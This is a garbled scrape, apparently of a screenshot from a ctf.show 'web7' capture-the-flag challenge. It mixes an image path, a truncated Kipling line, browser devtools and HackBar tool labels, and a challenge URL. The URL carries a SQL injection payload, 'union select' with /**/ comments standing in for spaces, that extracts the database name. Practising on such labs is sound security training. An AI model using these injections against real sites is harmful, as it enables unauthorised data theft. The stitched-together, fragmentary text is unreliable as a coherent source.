 With sixty seconds' worth of distance run, Yours is the Earth and everything that's in it, And which is more you'll be a Man, my s
web7
3
文章列表
Elements Console Recorder Performance insights Sources Network Performance Memory Application HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
URL
http://ac517dc6-0592-4001-b7b2-e29428dab8b9.challenge.ctf.show/index.php?id=1/**/union/**/select/**/1,database(),3#